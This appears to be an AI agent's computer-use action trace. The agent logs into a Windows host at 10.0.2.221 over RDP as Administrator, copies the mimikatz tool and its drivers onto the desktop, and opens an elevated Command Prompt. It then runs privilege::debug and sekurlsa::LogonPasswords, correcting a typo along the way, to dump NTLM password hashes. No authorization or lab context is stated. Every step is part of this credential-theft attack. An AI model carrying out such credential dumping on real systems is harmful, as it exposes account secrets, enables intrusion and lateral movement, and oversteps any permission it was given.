

- Connect via xfreerdp to 10.0.2.221 as Administrator, sharing the mimikatz x64 folder as a drive
key("Return")

- Browse File Explorer's Network to tsclient and open the shared mimikatz_x64 folder
left_click(333, 427)

left_click(167, 259)

double_click(238, 175)

double_click(239, 174)

double_click(242, 160)

- Copy mimidrv.sys, mimikatz, mimilib.dll and mimispool.dll onto the Windows desktop
mouse_move(277, 218)
left_mouse_down()
mouse_move(225, 176)
mouse_move(175, 170)
left_mouse_up()

left_click(150, 426)

type("com")

type("ma")

- Run the Command Prompt search result as administrator
right_click(150, 162)

left_click(175, 173)

- Change into C:\Users\Administrator\Desktop and start mimikatz.exe
left_click(182, 156)

left_click_drag(262, 119, 257, 127)

type("cd D")

type("esktop")
key("Return")

type("mimika")
type("tz.exe")
key("Return")

- Run privilege::debug, then sekurlsa::LogonPasswords with the missing colon corrected, dumping NTLM hashes
left_click(133, 247)
type("privilege")
type("::deb")
type("ug")
key("Return")

type(":l")
type("ogon")
type("Passwords")
key("Return")

key("Up")
key("Left")
type(":")
key("Return")

scroll(200, 296, "up", 2)
scroll(200, 297, "up", 2)
scroll(200, 297, "up", 2)
scroll(200, 297, "up", 2)

scroll(200, 298, "up", 2)
scroll(200, 297, "up", 2)
scroll(200, 298, "up", 2)
scroll(201, 297, "up", 2)

scroll(203, 298, "up", 2)
scroll(203, 298, "up", 2)
scroll(203, 299, "up", 2)
scroll(204, 299, "up", 2)

scroll(203, 298, "down", 2)
scroll(203, 299, "down", 2)
scroll(203, 299, "down", 2)
scroll(202, 299, "down", 2)
